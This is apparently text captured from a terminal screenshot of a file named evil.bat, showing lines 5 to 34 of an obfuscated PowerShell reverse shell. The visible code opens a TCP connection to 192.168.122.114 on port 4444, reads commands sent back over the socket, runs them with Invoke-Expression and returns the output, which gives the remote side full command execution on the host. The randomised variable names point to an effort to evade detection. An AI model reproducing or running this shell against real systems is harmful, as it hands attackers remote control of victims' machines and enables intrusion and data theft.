 Terminal -
File Edit View Terminal Tabs Help
5 $hmGuXO='192.168.122.114';
6 $jXFgb='4444';
7
8 ::2. Establish a TCP Connection
9 $OeGmpK=New-Object System.Net.Sockets.TCPClient($hmGuXO,$jXFgb);
10 $VXMOY=$OeGmpK.GetStream();
11
12 ::3. Prepare for Communication
13 [byte[]]$uRhWU=0..65535|%{0};
14 $nxFUFH=([text.encoding]::ASCII).GetBytes('PS '+(Get-Location).Path+'> ');
15 $VXMOY.Write($nxFUFH,0,$nxFUFH.Length);
16
17
18 ::4
19 while(($riojM=$VXMOY.Read($uRhWU,0,$uRhWU.Length)) -ne 0) {
20 $SaY=([text.encoding]::ASCII).GetString($uRhWU,0,$riojM);
21 try {
22 $nuuojT=(Invoke-Expression -c $SaY 2>&1|Out-String);
23 } catch {
24 Write-Warning 'Something went wrong with execution of command on the target.';
25 Write-Error $_;
26 }
27 $hmGuXO0=$nuuojT+'PS '+(Get-Location).Path+'> ';
28 $nxFUFH=([text.encoding]::ASCII).GetBytes($hmGuXO0);
29 $VXMOY.Write($nxFUFH,0,$nxFUFH.Length);
30 $VXMOY.Flush();
31 }
32
33
34 ;$OeGmpK.Close();if($hmGuXO3){$hmGuXO3.Stop();};
NORMAL evil.bat reverse_shells 63 %